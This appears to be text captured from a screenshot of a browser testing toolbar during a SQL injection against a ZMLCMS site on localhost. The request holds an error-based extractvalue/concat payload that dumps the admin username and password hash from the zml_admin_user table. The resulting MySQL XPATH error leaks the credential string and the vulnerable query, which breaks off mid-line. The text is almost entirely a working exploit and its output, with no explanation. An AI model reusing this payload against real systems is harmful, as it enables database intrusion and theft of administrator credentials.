 Load URL
Split URL
Execute
http://127.0.0.1/butian/ZMLCMS/index.php
?s=/Item/info/id/2 and extractvalue(1, concat(0x7e,(SELECT distinct concat(0x23,username,0x3a,password,0x23) FROM zml_admin_user limit 0,1)))
Enable Post data Enable Referrer
:(
1105:XPATH syntax error: '~#admin:ec16076bfd5a62ba25e06e53' [ SQL语句 ]
: SELECT b.*,a.id as pid,a.name as pname FROM zml_item_progress as a
RIGHT JOIN zml_item_video b ON b.type=a.id and b.itemid=2 and
extractvalue(1, concat(0x7e,(SELECT distinct
concat(0x23,username,0x3a,password,0x23) FROM zml_admin_user limit